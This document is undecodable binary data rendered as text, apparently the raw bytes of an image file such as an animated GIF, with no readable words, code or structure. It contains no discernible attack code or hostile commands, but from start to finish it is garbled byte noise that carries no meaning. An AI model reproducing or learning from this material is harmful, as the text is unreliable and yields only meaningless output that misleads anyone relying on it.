�ª.𽤉���n�񚋿^�j���*�$��m>šl�M��ݷ���ntgUZ)�x^���j)"�(�7zN]En�(q��<����N�Z� �|�����.n���ۣ�}�$Z�z��0m�����R��㜽/��S��z���&'x���`�����9aڟޠ��t��O�ց���]��/����gS���z������Z~Ѝ��Uo�����N�y�������[�)<����o��ɧ��q�����b���cd�j�y�۟�L��� ����������k.�e��{�r��������������|�3��ZO�R����#X�Y�p� q(H��@�%���⿁��"�P���

�1�B%�h
��q��@:��h�"�@uJ�4�_�A������Nd�?pQHN$v�C��8�%;��Ĳi�z��DĄ�~�@P�ƻ[�ԫW�M�
k�e[�CD�U�+�ͭ �lH�l�B����Yb��{7.�̀^@����3fު,����$ܬ��ЏJ	
oh� ���NR��9'�<�B%8��<�/��ݻ��7�E�^�`߼���=/�+_�?ƞxo>����?��׏@sϤ�D��D�Ǧ�D*/$E���2C�	����B�Z.)yz
*��*��f��A
c���Jh;�b�K4���Q&�۬�{T#ȣ�0{l#�j﯄�҉��
j�-�nC����g;	1�0��d\邘F��L�~r��
�P"�#ι�N�n:�����tpJA5���&c� ���ʮ��zThA�l�);�I?�0;��+�4�80R����Ӑ�I�h�S�S]�աO#�A?;T�� QF��x�C��󮨂�ӳ�ؑh� ��>.��M	�V�l�� \p��6�{jboQ�LS2[z)ބP����w�O�ԉ}7�`+�;-�&T3�H-3�!SjH$������2��0[�,R7����RJ(e�QD�3J��9qJ"���.|1���#-��g�fH,J��[6��	&�J��!�v���$�M�PC�G���z҇�ȥ� �ɇJ�,b�f����n���l#dā;QV�d�&)J��������TQ+�43��"u� �����j[�Y��/�����*�(g�H���[B3f�l��8`�˱�B�/�ݵv��:�'���3(��sY�凓qhUg��8b�r3'w�{`�~(�Y���:�����>x�i�]�c���؞�H�x��J�?�$4�� �S2��� ,#5�C8�1g8$�NAGp��*$H����+6�}���&�_}�}Bg<�+ϐi)� })�#f��Hbӯ��H@{I��b%��T/�!�t��;�Ip�a��~����i:��b\��(f\�"���!FT�b�?�%.8����j��Uȋ3Y��AId��x��|��/�'�jƪ���FNʛwؓ�o(|��
�8�@EE1���=���%hQ�M�F���R����=��ϵD.A��8�1����F;�Ȣ��H��q
ap�����I3V��4*�pGi��,(-�`��-���Է>T�
0-��~D%*-�Ss�c�1Kc���d7��@�9��i����c�4�|J>��r� q�/�#� ��M�H(��'�H��XP*�Q	�ɑ�uF(aAly�X뙓�g/�y5Ęٜ3Tɠ�ا�h�*V+���lȌ��*<>�i�L4"V!R�Z��HF^�o2�ɦHNNr�3C�	Љ��FA-F�(�7�QSD�HTE���T�yl�CɁ�$��F:���^}}��Z������>�2Z��ӑ��������0���DDG� VH�JCy��PI�C���zԩAʱ:��0�B��'��Fwuw�T�TՊ���+D���;	��g�4� Ѩm�cP�����t%���aܮ���ؖd�=S���L�rm��h&-���MA�+�Fi��r�  �t\8N�Z� ʙF=ɧd����vaq�LM�L�w�U���D]����{dm���$���d�����d�<%�S)nAr*B���P�z�LGw�l���0��3w#1�r��dK���i�:Ҍ(s���2���s���(�,/!����^����s�t)�D������p�D)-;��'p��"Z�K��Ƹ�g	�|fH4z1	����'F׃�W+�5FJ����.P��$�@o��
dLb�(��K�"����В%`6=9)��	�--�jp*��Ho�j����T:I���2�� ��?P�oY�v�����P&�Y4� l���=�1�C�D�4)r����{6p��m�AZf$��#o��Y��!��I�):ϣ��b���D�Fe�,�H��� d��ɋw�2���,�g�7�&X��<ÎZ���5�aU��C�x0�n�t;	Dx�M�LڶK>*��7�\������әR˃��D�2튅�S����	������|vMZU,@��Ȑx��H�4�oy�mD#S�f��Ӓ ���G�a��{\,���78����	�D1��!'t�b���<����V`/o��{�q�sg+���ؾ����\y2���~`�` �ط�U��@��5��?6��&T����(֋��ᵳ�����[��b�n��6J��%#Mz��9>��h�z�9�	Ab�X*��!A�ۋ���t�>FЄ,M ���[�1�	���Q(�%���%��[r�����e���������ڛ��`�،*\/-����(��*�	7�jB5�»H��J��V@2�����x<��	�,*�Z���Q�A|��� Y���A���^�P���!��^ 	Ȱ���@Ȁ�0I��;����U�DTC/Q(�UH�t %��%�	����*o{�6��;1'�����:EB�f|�WY��h7����X���GTN,��HQlqH�Ho3���D�ڢ;P�T\��J�Td�U��(������؁ }X0��B2�#^��0���﹢	:�r �3.e{�������׻�	R`�~�Fn��XIW�.� %R�n��QHH0�Qȭȸ��
E
	�������*4?��R�*!��8�e#�a� ���G! ��4�X ҋ��"/���V@+��A�F:	
,�4*CF�8N�N�K�x�e�KB[-4j�?� X� �E(:a@'�,��|�\�X�m۶�ʭ%��0�HC���P�:l���8R"Lj&�e"Ϳ�C�?@� p�x�r�e�K� �����3;3��� U�M��t(��PKC�ӄˆH���	E�9������eH\P\ �T��<��dO�,O�L��$�d�y �.��� o���`�E`��P��O�qR�/-Q�����V0 jC�L%�����e�>����ÜQ�$�%�_�����P��w$XP��K�e�M�\��<���yH�#��MOH�m@3�<�}C333���� �,�0�ΆXKA��M�E��0�O".t�Zp<�X�W������5]S3��ST�S��M������?�ӂ`� �4���`v0Ԗ��HPl4G�|е\�QFϔ�k�M��؄M���TL@29t�Q�N��POeˏ����H���k(ȩ�
�S�^-N��U�+��VH�71�51�mSK�h�.���	BO�Z؆�%=3�tR5-�4��S��� O{������10ЂX��i�v�D]|�WD]Ԇ�׆����-DxK`�T�Hա �-m�S]����L��RŞ(�,8�y��yx�GXL��7`<��VM�UH�ʖ}��k����`�,CȭI��gQ��h�
n���C��m4���J�0�\=:M �U�m�h�v-yu�|]�/5T���|m�H�>l���(؝m	��^�A��+�۶\Ր2 OuU�$�Xa��G�����U�(xk���M��S���5�~T(�}�k��`�������g�Y:�)����y��0��m���΅���D�}�@��U�U=-��S���� ���%}����`��L =GH��%Kݜ�[A8���[�=�VP_��[�m�\��	-ǳaІt��=�E�\�]��M�ݷyݔ��b�����݆` ]s�����@xQ�����)�������El�]m���G(��}�K�����#(5��5 �`��e�H�^�X�U��������׏��D��+���IDDH]�u_�}ߵt߻�L����
]c� ����U9]���VhTЇP�K�Վ� ��_�Y�]D6�CV�le<�݆��P ]��S�Q�V��4䣫��H�H]Z3M��b]Z3KZM �(P�ȵ�y 
m�m ���S�� 5��H(�"[X
[P�bi�b�L*�W���F����/�-�8C��46�l>���H�qƵt]R%Q:T�p�8Q��X���Ͷ=�}f�yXXk�熰�k}d���S.���s@�8�d3q ��� N[�_� ��d
�`��]FZ�mt�A�eX�t��H�����O �����	��hh �X �e�� ����u�(�^'����^a�����LP��b-.DH���j��_��و�����J�@ >�Vg�{P}��(QP�,�r(��`����y �����hZ��SN肸�_��m�SЉ��h
�h0=�\��'Uh�0e��l=a
�}��ІX����(�&�&�	�g�&�d�gh��W �W��Xf"V���Rhۧة&�j�js����L���/Nq���⪆���,�҆8�EXܵ����,H����m�ذQ~�݅���6���(ln��N�K�`�f�M)NH��k��쎞lk�d1��'��&m�m��a ���i��Q��O�H�Wh�bx�ٶ��^� j[ �e  ���K��z�����������nHmm6�x]A8�m��+��+��H�"(���� 	��(	e	_�t ����]Q���Fp sQ&�
�o�<���\���o��o�}R1s`� @�k@��.Rx^�V���w�EW��t�bp���o��.f����V�?&�(�L����"7�-���g��ꫮ�8u+��V�n��[-��7w��*�`m�k낈 Y m	'�����'s��5��hs2����s�������s����v�^sH.�Q.Y(���bGo\��Xt�g�v��DRp��؅צm��mcn�Ojz�^���Pg����%����Tqvu��q��s$r"/�So�EȄLy��n�M�$��`�+�v,H_�X���&��+��re'm#q�v���H6�D�phm��k���sp���΅0��r� v���+m����|���wa'I�>��i �]��W��p{���۾�cnhX�X���q��zm���k>��5ǎ�x���Qoۑ��/6�P'pr� ����!��,�z�nY���l�� 녞'�o��^��oOz�:Y�s�O��:v�pҖ��Q����w��p���Wp/p����/�O[X���P(J(O��7uSO�j.�W��+n�O ���E�~� ���̫>lw�Ȁ&o��U�!���%�0d���߿�R���/¿, ���� T���"Ȑ"G� !� � ,  � ,S  � �	H����*\Ȱ�Çފ�p�Q��u��FeC�I��ɓ(S&t⊄++jI�P��]e�s)A��	�70ةD�NY����DL.UI��իX��s%��q2��V�<	�!�A�K���Q�F�7��kn��d	#ԩ���ÅI4T�ق+'Is���fNDآǿ�%��M (k!���4�\������_F��J'$� ��������0��gc`9�{*�&0l���6�N���I}!W�-�Xz�+�@��$���v��6����د�3I9��`M3uXǖ@��3@,�P(P��K/Z�K���Oo g�$�4�?�L!�#�c��3T"A0ڰ�?;6�t�-��A$xV�@�Fi�!��=L�RA��	|F ����2�pCAD	�j�@՟\��&k��eNDJ(�o˅����{j�?^�,�(,���	�f�I�p�O�,�(��ը�Ad`�*�� ��|:Ў��!��P^A��1M���1��Z�	��6���$��6[�s�@��k�D��r�S/��O�}NXapR��
�ˍ�8�m0�I�Xzi�)�J��q��@0�cB�FBi��!��g=��vB
ԃbXׂ+���
Y&3����+j�N,��2�?�t�E��7�6�U�WY��ba�3�@��c
��(KcH���|�-���s����K��Rd��b:��37j��v��&˧*6PZ�A{�Xf�������C��"TA�2	�� ��ku��$�.#�%0�s"1��(1��5��S�hՎ��-��Y���Dy{
˄����?Q��;���"��3�h��gpM��v�,B��R)�Q3�5f`���+��$�,)��b�U�Y;�U�x[|�?�	tYW����@�#��2�	H +J��������d6�<���h���D�X@:��\�c�[�����--j��%@�;[�Z�?�W��m�m�;H��P6"rBz��D�X���&Q2�����MF��N�4�����#��C��)�o��+\�W�h���ȵ =S�D����h���"b�GDP�@E������4	4����j'�a�ޣ��@c ���-q�P���%L�;�	�-��E.<�k�B������y�k�����5K�R�h"�25���U+]�$����H�v���%p4��@"�=[$coXA2���0�Ġ����*P@d�?��HZБ��$ �A>Nbr�]�jǴd��K��%�v�R���(FcaQ����� (�1��Y U̥.�k���(%
�RG<b�� ��h���+��n�(@�E�jd*�� �ީ:`%��YA.��xc�����AmD`Eګ'����䱞ȜB�4E�|.3E�$���̾�S�(��������{B Ă���Ҩ�����3���[bv���C�0HK%����"�!��#Jw��t���-qK:����u��S;H���JS������?�q�P�+�9�8��2��@��R��^2/��Fo�㵗2�Z��k
ɰ)c��e�b�i�Ş���DT� �0�	���#2�����)nqK��E�R��kI�%L�3���)'�ן�t�����2{8Q>3*]:�ו��IA9�C �-H(����F�xfu4��&q8��1�A���WS����;DO�wZc�����1o*��ᴖ������C�N��	̈Hԙ�w�3- L�xb��F0tX�B���"���j*�E<��D[+�HT<��j�Ns��~{��K<VOuz 2#�*&��[����A|��n&�:�[O��������b��f�rO9�lc+�R$��a=�b*�{T�0Z0���;����Y�v�3�ѽ��0b���6�DR����,��#�AZ���vNi]�X����S��@�@ �ł@�┎(H�K刀�҃�e��i�
�1��# ��� ����� .�򯧰�)�'H�s������2�l),�x�W�iN�Op����'_P�F�v�s�3��v{��^W0# �
d��4�OA�����#��C�V�˦K�kB���&fϒ�2 �`�X��}/HE�qJ�b� �@W� �(��u�͟w��m����<�9�	���\�X��Ѕ�zf;��Ё@���A�c�,7A\�n�t����"֍���]���F�샐};DS�XQ�/����������8��.n��&8o�HpL�w�2��/��qs��6�py�𿞙�e<� e`l�`��nls���9@p��l�'@�z�g��z@�gz��`)��S���'.'z��n	�x�7��H��&�R�@aU�DAWx=F[9m�g:dp�H��~�,$A��	�|�px�@�0����@�P�12�@r �(W�!�S�|	x|�g�0n1t��sxHX�s��s �z��Ss�l|�|�
��,��ǈ13veWv1�Q1��,��,jg}�"� w@�S�Zr��'�H�,�H1��8A�`	��H� X�#��5]�y0t`����Іnfn����؈�'� 7�n&t(��' �w)-�6����]{V6`1�3� �|�d�n�g���1�Gv��{�,�����`#�V��h$^I&Oqt�{
!AjQ��{�H�������ÈlA�<��6nY�|����3�@� 6i� ���;I=�0@B9�DY�C7i�����7{�
�ǎ�8� Alf��Qv��iǕM�������ao�gr�K�Dm�<�b�Hb�7~�X̲� ���������9A��ۨ	࠘���PZ%i)R���� `�� �	 �v�v,�!�ə���y�����@�ɚ�����@��sS� �Y	�
) ��H$P����Q���`��Q!�� z� ~���	�@�U��73�=tGD��aW�
Q��c���ɗ�y��)��)���� ����4��H6I��y�7I
�A����@ᚧ��)�y�j�z�z�Q��1p�j�j���)�Р���
����&�2a)�ɗ��i<Z� i&1H�Sb�����"�H�p��W}�����P:�9���A�?������� ��PZ�H堜Iə�=u ��(��0�6��(j�j��Z�w:��ɡz��!�!z �Y	�:��~:0�y��z 6����P��)�0�~��) �����`p҄h��5�Q�"}�awEf�4p�V���z�x ����ʡ��К>P��ͺ�!z����*���aA
���J������ `��P���ᐨ
��i�:��P��*��ʭ�
��J�i��:�x��j�@ʚת
���;��)���� ��,�4Ui�D��G�5OA�	#H��sT�s������'j�y�z�>a�x���z��Z��y�������� �ʨ?��Y��I�)z��*� H��Z�jC;��Z���:��
��j�ѐ���j�z���*�^1�����af){�9�y��	P�Z���^��*�*��� �����p;�;��[KW[��p��������˺@�p��dK�Z�[{��*�*�r+�MK��J�ʚ���J��
S�}qZ�N�aHtS�%�"�s�8	��k���[�<���;�򚻷k�6;���� ���� ך�P��c'��!���� � l��+�����0��;�� �
��9���J�L��[�)w����>Xf�S����bJw�q㩶�ښǻ�z�*��j��{>�ï���QྛI
0DG,�ᰴ�@�q��;�� ���q��ʨ�����믜�� �P�k�ʤt�)�K^zgiڨ��z�+��ۮ z��p0ȃ� 6L��������i��P��p�:�]��z�����`���L��q�
�Z̨�y
l��K��K�I� ���k�}�zKWBp�"f,li�7��p�
��̬ܺ���q�@��TLD��5+���B���:)�I	���k���D̶��q p��j�������l�����%O���u7 �G�u����lϜ|�]�� �*��@�Y�����<�����ۚ�J���ь�H����ɮI-}�0�M��[φa�R��	l���j[�X�������:m�v�����f^+<S�5p~�s�[����MDܩ��E��O;����ּ� j�<����cK��;�P;������Za��
��k����C}֭Y�V��6��	����
=�x=I�)&k/X݀زk�(������R<F\���}�:�����[���������]���Ԁp�|���ہ\H����K�z{ZETi�M�"F�ۻz�P�J�p��������������}��Ң�ٌ�ͤ��Fmͭ���ɷ��˭�=�� �<�*�ѕ
  �><����=ނ\�>������ �����D��a�l˟(�A�UVi�UmG'��s� d��UPߦm��� ���Yۻ�0��{��\��M��ZҌ
��}ܑ�פ\����ͮ�)�Z�Ҝl!���ƭ]�歹z��}������K���:����ߩ�y{)%\�6O��<��t(����s����\�ͤ���OK�]m�-�2��^Ι���ͮ��;M�n�d<��z-��ض}Ɖ:�!؎�ƌ�z���k�D����:�иP����*Q����UQ�H�
�9��\@}������@{�� w��G��Ӡ~����X��e����|`侹����
��BTSлO�}��D�ELɄW.\�xQ��b��,��]ޙ|���}�#��^~ĦnR��q�� �5���}���ő�a,�.}����\������a���ߍ���$����q��'A����K�	V�='��9?K�0�����X��>��Y{�
������ �d��e��2m��K�^������,��R��������컬��A}ևΙ��]�@��6��M~�� ���a�azK��lN�e��stx���a{��{��^��~�����_�氹�����N���`��N����J�A����!z������	ϩ�^����	����	ϻ�PAk�	���h��=x��}�z=Ǣ�����~��\��<�����[��n�|l��;����]�W�����,H,����%t�B�B98�X�Á�*F����h#1�� e�d8#ˌ��ȥ�A����ठ��M�4�h�AI�9(H��'�b�'�@�aź� �뿯5$ٶ�ķ$٢-h��� ��,�U��B�"�5xdʂ�8p�	�Bŷ��24�?>,��Kl1��>s �r�O@o��ipSX���=-��� �L�r�Hi�Z�'�+Z����,� ڇ	�k�Q%E�p��3\�y]�t�if�/Cf���jw�=��_��N�H��hԩ�k4�B��+b�1i��R�9XC�E��P���$�r;�)�.�ʪ��Gºヴ���#�D���_T1FUd ���Z�E�
!h$��I ˼�(�X�`"���+���27Sm�K<�")b&%&��H#��r>��4�! �h��&�����t-��h�P¡���B���0+��!����X�)ʟ�a`RJ+�t��0�`@�꒳ �BuT�.�@��1�>-�T��,�0��3���LJ�*!&���'��F:`̃L��2b
l�>�T!�f|h�`i��׌�
*k��*�����A�q)6��~"�ތd����©��ږ�N�I�c�L��[�<�$z��*C{������M�h̢�L&)WV�&W�/�p�,D�#�f۱8Y'Ђ��fj��v���8Dw�R.W+��*JN饇���z[���]�5�B`b�ǉvi��Q�'�&�:V���r�12�.��35�zO-�=��M�B]��\re�*�b;t���B%@���������A�h��Ē�!��>2i��>�K+��	��,O=�$C�a#���r}_b�����]�V(�h���t�Y���Ϊ�E�� @��kF�e��F�?��0a��f-��|�DJ�|�=B�Ԋ�ʸ ��m��M��$�O��E�$n��XN�u�u��N
��-o���8C�B8��l)��Y�>���4nQײ�� ��{inah�W� �Ը	e1����1�,G'	��_":ߵ/4m*� ��X� �fE�!�Cbw��
e�8`��၄D�:��84�)N+Ta�p�����ͺ_���0TŪaiC��V��+�%�|�.h;	�b�:�b!~��H�A�ܤ1K�.m���D*������5�	o2d��g��
�p�	�ј�ge�`i/��\�X��$1KF��j�㒉�>?	��إ����,:Q��45,2Hz[�\")���.@� jC�U%�$gc��Q��g�*mo{3���W"�`Ir�s�Y+�Q�U������h(/��?*C��H.AqQ�F"J/�Ɖ�1��*��j'h��X$����a�G�����g�4R�UO��f=S��Ҹd'�k
Gŗ0�G��y�����ihȐa2≟b�ԑ���UQ��K�C��Il��z�}�K��X�R��Ɲ��AF.�@H�)8���.�Ue*��e9T�ڑ:}����n�`��F7V���"d-r9�J�:5��mIG���
<dÒZ�U���M���*s߂;P�
Y ��¡�M|q���VR*HT�Գ��3�:h�O��Q�\T]J(��-�i���Y���բ��o
���~vA���W#����n�0K�̵�OJe��.���d��\_�ʹ�-)�iA�Ś����rt���hP�T��p�S�7{�#hA#棝h�^>�1��#ɨ����7ʃ��ZR��\
+�HD�a����.Usj	�@
�u-����MBE>��aa�@,��V���r��<��8� �W���*Y�T���ZRe@����APq5���w`zii���e�����:"f&�O"	��K搪1}a�ɴ��Pk�d��u�Qbwn�)	xÒԦ��B�Ҭ�ڈ\�E�UU��B��L�q��?p����� ���?��eF���^!, �.m.`�X`:����t�'Չ��Έ1��l�M?�����D���`��x,V�Ǜ��m�Ea��cE҉�N_q�h���[�)�&���5;��H��a<6t���֠�&h�Tܑ�&KG��X�dQ�mM���&b�O�]���Blڰ�Af�������q��=.�v�ǝq.��TM��`D���e\T1u��?T��"�b�`�~�1���u�y�|�Yӌ�@Z�P�?:u#8�<q=�L'�q�HȽ@��ERi��Q
m=PBC<�!���ׅ�M<��i)
ʲ�Khp�� ����լ�ZΧ���"��ΐ!�g<���a��q������&�H��>����.))�]	^�-3D�����T��&�|��Ö����S$�����i��������+���8����8	!yp\�5:��CA���k�U#U��M��?\�$�(����	�[9J{�^(%�AA���h��2�����A(�#*��0����KJP�H�i�'�B
dC81��8��	�j��"#��x6�#U��?�#`:y� Hػ<dax��H�Ny��;�EX�H�0��1Ab������(-'1E�Z�09�� ��N��[����/����D��3�`|C�P1�*��+
9��w�C��@����FU�¹H�����S2�c��qDv�CB���``�Q�4J���� Ҏj,?@�� �����`8�rdEI�2&!T��&�Y�H[��a膂�th��p���H��Q����Mh�Q`
c;Y�X������\�F��Ad@� ���("�a�;L��v	ʠdG|��:�Pa{�D�����Dx,C� 'J"�� m9���` ��h@@ ���N�<��-R	��	��(`�nЁt8I�ɂ��/�R������~Q�A�m�H�hC� �{c<Ƣ:�e�,sF���=�TH�� � ����L��<��#��� ІG � ����	�p ap��od��l$ pd� ��/T��S���:Ap���D�|<C0��;<�<��麃�`�HUx�����N�����U���T��O�OU ��x�\�ӆMH��z���H�[9�n M��XЁ�܆`hLChw�Cʄ�ِ���fT�w�k�L�*HTh-�r���QhH�r-�%Ձ�,��M��1h�?X�,�E`�HJ�ȁ��vq���H��D(�
L��3C���,���C����;�f؄M�����{6�f�N���ܿ��?DM�Dma@kȃ�Q�x�G�
M@R$m-��U2q�P2H�Ј�HG�Z 7k8Q�P����fhQ�XF�X*<ܬ��
K���U�R���P���s��h�v9�J��Xo8��(�4��Rh(hp���vAN1�Rv|S8-WCpG�L�3U�6�S:m�`��>-x�.��<S�Œ8��VXw���� �ȡP�J=�rC�%�Fd��n��_�/U��p�Ut�VpU��՘�����mƢ��m(��T%��p�T��s{�yx��gu�)��xV\5�,�l]�m����v�V�T΃ػ�0��K׌�DDXÂh���`Ä��@�M�6̳`[��P�~=	e����(P��kh9TX�cUXeRO����Xk� n��n0��-epUa�U���Xr �P����T���4���7JE�Ju�G���U �?���'�(�����  �Zw)ڥr @N�?��-�L�	�D8��<��L��85E�V86?[7��u'�}�dX����1<mX�e�[͝[k�[�M_�5����m 7���n��m8q 	exL��@��ƕ���U�k�H��np`�_��\O]�U�y� ���y��(����P� �� ���-ߵ�t�Vh ��]�-�H�FX�5��5�CP��^!b�5 v	��=9۞�����Q,��+a��t���u�8߂@����`(��_��^��S`�������pƬ��\ ܿ��=�1քJ�;kX&�y�� ��	�+oP�	��	�W�l��R�h(
j�P�[xa[Ua`Z_ ��\�F�eL��LL��=ޫ��8�Z#��4-W`��[N�s�e�=b\6��lbwZf���+�,�dk���-�	��mH~5N�eH�y��X��mHUZ�X�����4�_P��`0�n1���c�xb��G���������\qۆ@��Dn�n��q��d� �yh]J�d\@� k�䂀��Q��M���]p=�Lp�E�Xf[6ނH�0b�6D0��uG�f�D�Ǥӏ��@�΢6�u�,Ȃ$X�tX��.��� �.g���3p`�_��_P8P��\��S��8�g���o�mȀ�����\w�[�}�xX���t��(�r`]5�肘 �Q�WX�X �X(� 邰�Q��t9����#�K(^�f��e�DtMf\�N��i�>�[�i�8ެ}�x�g�e�P��Hn<�h/�a�.���&h��_���>�P;kVe|`��
��n�뾮�\nHgkX�����&^�#�-<��0����][��d(�[xH�l��Ͷ�k& a� ��-���Dն�tMל>^fG�����i����ew�^z�ma3�F`P� ,0�"H���l�#[>������	�gP\5��"o������c8���� +/�\�����%��g� l��rع�Bl��������.� S�W��d���.����>�؅�ɞlK��R(��D���N�m�ނ���m��C�DZ� ����"Ȃ!��$��\عȂ���1� S�q����",�_�k&/ �",�k����	��\�,�r�.���t��rP��KY����9��P6g�	ps7�*Q� ��� ��]��W�s�&���l���S^k������ҦO�����6��uS�>�D�eZV�
����!V�F�w�u��.,�fQ7'��\H��h�b��>6�"� ����ux�'�u�^��r$�X��\�����f�2/��4���	x�n�`s�fl��h���'0�:7<�u�zG�9�y/�X��K�������@q��_mwlM�wO��Y^�L��HȄ��� γC�K��S���� 0�P�!H�P7�%�����2��\��j+π�Fr�7�+�@k�o\�?$�r$rP�fguO�ה��,�.o����� PR8 I(W�sow�O�<7�[[��U�P������W�F�G��L��dV{�_i��{~7{�.Oxi8�i� {x<�� nǂ!x�}�H�G}��,@������~e�p�!Ĉ'R�h�"F��up�Y�a82�_
�''� 1Ŀ$EI�)Q�-Y�����խ=�����4SA]U�%O�.����ի�>!�w���S�}�(���K3�=���?D�]��o��+"��WK��!���a��A)F�L�b�ވ-|9#�� !� � ,  � +S  � �	H����*\Ȱ�Ç���j��^t�!YBP�4'�Q&G�e.�A�cʜI��͛8sB���I�>#VZx�	W�
&=�m�(x�FK�ҜA�*Y
�z�_"�:ÊK��Xh����	�
�p2wഁ����������V�T�S��AJ�� K�Z�"�@��˘3S����������q�譇@�@WtB���$}D�!xW�O�i�yT8ҿS�3l<*��S2�>p8�{��K{�ݷ��®�<��v&�"�@U�N'5�0�ہk�j`+Љ���v�mM�B��G���!P�dM,�u!EU�H$�G�tk�B�@��K,��#� �0^w�B�?�d�,|V�/�e6	'�B��,Й8�`��z�AB9h�&�[�G���[��Gk�����`-�2�p�4�Aơ�Os���s����VE0'C~�XЊ3~ע��mA�	dA/���M��,��eF�3�$
5�)A\jAMv��A��Q�O'����U4�@?��l����yS�?��W�?-�5F9-88�G���5�$���6���G�X��d��0z/y���@�~��?� 9*N��C$'�rb��EBp�����w�f��>vj�?R"t��զAo��lq�A�D&wI�q�Qn���dI�	�Hr�9�$!�\�?�-��+��H銓�� �J���:�� ���Z+��@|�@h�K��@*D�B{��p����TEp���k����?��=����p+X;�uL�#��#9�S$����y$�?/�����ȒN.$����M�(�KԴ7�gj�Ğ�)��m����A���@k+��eO�{rGp�@�LB�8�k�ж� A翦f^
��4I�Lq����?7[��A��@(W'��t�!_:l� v$�hڤ�6�KTPw����R��\JQ�U��F<��H;��Vh0�$B����<M!$D)��?����d�q"
����1jA�{q���?��AŰE2����!~i��2��	�A�����7@�X�z�YA(�0s%C]#�$�@�t��]�c�K�A>�H)��Gn���AD�^�_1D	f�6
y	���h�E��M��Ng��Y*I�S�D��Ix�q�tS�H�_DN�F�d6���~��0ÈɃl��A�'�:!����='�d�UMӠ�QH�l��7@�t(r���dBJ0�qm F"��J5��("�����@�t�̧�ұ�����e�B��rt/k`�����s���-�!�t1�Y�6�AL�b,�@�9p¥�P���b��~\��2���u����:�aƢ
�!��GR�y��wi�@ِfh&�K��X��u����@.��;p�AkzĚO��c��0h"����p)�3�<�$����:W��/W���x����2��7Xѣ��'<f$R� ۟LWOsM!�c;���aJ�� ��D$V�������l#!ہ�����T�%��3!�C�<-i0f�TEa�Q[�A�m�Ĺ��r����rcu]�[܄<��1�iV�@�M�73��p*̬��u@K"_�ї`.��?��5�L`�3X����A �y�Ho2��Th�CFk����hm�+�O�#��]o�q�㬐$�����N�kD~;���TH �p�6�bX�\�Hn�L9"�&�x�~mX;"<�L���²�1�8��`�oKO`��ْa��V�[`N���'h�?��LE��# ��,�	g��^Dl�?A:��@#�Zpc�i�Z�J� !�SI+�Y/��q�P1.�L��ౄ��V��C��1T`����-�� F^�T�u-A�Ald���@�� 2��'�/���jg��H�@� ٕ�q
����!n=S��Y#���
s|�5�魨D�1��L�X�x�T\u��=-i��x��ȝ��cy�5[���6�	��QkfU̵0[ �u��F�o���z �`����`w�!s�"�`� �Ҷ���<�0Z���gA�m�A�݋4*�
R���Pc�#����	.���rN�"�Гq�@͙Q�@{�'�Q�N˨S��T=Nf����{�w`Y �6Ⱥ��\!���c���`���~���耾���'q��i7$MzH,��w��	�k�sِH�Z}C���#�O��*�Ԏy:��[�H� hO��Ѯ	q{>�7��"�޵�Ϛ��GǏ-������06��Nn�����ρ�P�,� 2�y��������:#<?a
�>�{��	�@�� caua{2�?0�R(T���E�Wu�q�r�lgy>�|�@9���#g���Gf`��_��g�W>C�  @�2���`G�~� 	@��4m�6����^=�z�z{bz�g|{�3���SWe�'ɑp($cYk:��{"|�yR�(!������8:P���|G��L����{0��k����:+�:<a�t�(�@� � �؄M@�h��X�������0��Cf`0$���- 
� ��G(۠$�C����8�Nav�8
�!���a�4*�46��ICpe��r�(и��xyÀ
�ᇀ؎�y��L�y��_S@T�6�������@
Ƒp�F
���9��я�x���)��H�� S��M���$ ��ne�@�	 Ii��!h��8
␀e�H��!�.TI�{�8O/�_l�d'N)|�|;��@���=D0��yV��P�ge`��X*9�� Аɏk9�	�q�� ����@�`r�(�
鐒�z)p�~y������e7��Z���4
2ٙ��0
@r!d�-W��!��RYGY�tB1�_�4s@
�`P]�$]���)]����Yc���p �py$p�(��������l�1^���ِ�I����މ�I����h��	�{9��ha����ُ� �#�
~������  ��x�����)�"�92�o��^SI��L]�/fI��7�8�������(��'��)�� ����������)����p�����x����Y��H�y������9��Y�'
�wi�������	6�6��R����b�9���0�ӓ�[%RʍF91U����@fK!�_�PJ�ɐ3��Y���i�}i�2*��0�Ðb�xP�q�5J�U�����Z�੢��5��}y��Yz�|��)�p�by�)���V!�u$�?��b�v*��Ɋ�w��ع��:��٢�!��	�iZ����� �z�p��>◛:���:��Z��z�Qk����� ���9����z�9��)��Y����
	����6p|��C���Y�u��zI�v$�g���p�����z�5���ꝫڐ9���y�[��
6���*�50;�y���:`�ᐭ���� ;z�WJ�D��	���M�P��`�2Q*.8���u�<D�b���&_�
g����	���Tڭ �{�����'z��8�Q��Պ�[$� ��p��� ���u���J���{�����ڏk��;:�p��੹��v�b�������㱕��Ƀ�b6s6Hf'ː�� {�{�ț��k��Z����	���R��9�B��\K���X�������� ޫ������竴�;��鐀I��k��˹Cj��� P�
���0
���ccr暘��7R(�I��g�p2J�� ����l�J�P��L��#L��i���Ġ�|p�<��k�Ƌ�7��8�I��k���x�:Ļ�з)��������
,��:�s�R?�U^��Eɧ��l�&��i0��
A����f��Iۏ@��.�@۴9K� �� ��
�	Ƞ������!���[��J��v��S
����� ���
T�ÚU�V�O.���$���	2y1W�� .��bA�� ��k�&�Ę[��l����xL�����и�ʵ�̥�+�m�}������KG��|��L��Uӷ?e{�k�5%eI�c��}���	��J��k��,����@�l�k	�����k������ङ˫��̀i���髦�������}��������ڼI�Ĩk�p��검`�<�������D�{!ʒ�U�W�d<.��n\������F�3��Gͼ�� ���?ll�n��Y�.<�,������L�)�����İ֒\�kk��qךk�+<�����������j�B��`���
a��ŭ�t*Ym\��u�We�����㋯�z�]�l�)}Xm�Ϸ���=ɀ`�ɦK������EZ��H�X��܏m]�R��k���Kۏ���mŔ������#Y^S$������G�K�a����{���cQM��6 �	��#�[��)��P��X��٫�l�ѸZZ��L�Rm���,{����V��ݓ�N��<�{m$�a�d|���b�����:��(��*��,�\��Tj�����ҫ��ڏ� �J��J�虭t���:�T������]ܦک���A\����x���xŜ�_��N��i*6����ά��R�����K��K�_��@>�xM�v.�oݪ�@�
n���Cܴ؛��
?����z��D��.���������<Ҡ��t��Í���ُ�����[�)�I{lqzy��BZ̜Z�$��l�����}��ɽ��ފE:�=��;����7�QꟉ��ǭ�ީ�:��x���*ۀp�5��{ ��魛�0�'���}u��Q{*Ӡ�N�DR#�ʐ'�@
�	߁-�$�ـ=ԒJ��=���ϲu��|�Յз�]�qё���˞���k��C��}ͨ�
^�*���ŝ}�������	�VAO1���s*Y*�Ikۡ�ݮ���Ȓ��L�.�x���	��Y�`
���+��~�����}��J�����[�߰
